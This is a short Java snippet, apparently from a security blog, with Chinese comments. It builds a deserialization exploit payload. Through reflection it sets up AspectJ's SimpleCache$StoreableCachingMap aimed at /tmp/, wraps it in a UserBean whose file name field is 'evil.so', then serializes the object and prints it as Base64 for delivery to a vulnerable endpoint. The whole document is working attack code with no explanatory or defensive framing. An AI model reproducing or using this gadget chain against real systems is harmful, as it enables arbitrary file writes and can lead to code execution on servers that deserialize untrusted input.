 import java.util.HashMap;public class Main {public static void main(String[] args) throws Exception {Constructor con = Class.forName("org.aspectj.weaver.tools.cache.SimpleCache$StoreableCachingMap").getDeclaredConstructor(String.class,int.class);con.setAccessible(true);HashMap map = (HashMap)con.newInstance("/tmp/", 1); //存放路径,必须要存在的Constructor constructor = Class.forName("com.example.jdbctest.bean.UserBean").getDeclaredConstructor();constructor.setAccessible(true);Object userBean = constructor.newInstance();Class cls = userBean.getClass();Field field = cls.getDeclaredField("obj");field.setAccessible(true);field.set(userBean, map);Field field1 = cls.getDeclaredField("name");field1.setAccessible(true);field1.set(userBean, "evil.so"); //文件名Field field2 = cls.getDeclaredField("age");field2.setAccessible(true);String payload = ""; //文件内容field2.set(userBean, payload);byte[] bytes = serialize(userBean);System.out.println(new String(Base64.getEncoder().encode(bytes)));}public static byte[] serialize(final Object obj) throws Exception {ByteArrayOutputStream btout = new ByteArrayOutputStream();ObjectOutputStream objOut = new ObjectOutputStream(btout);objOut.writeObject(obj);return btout.toByteArray();}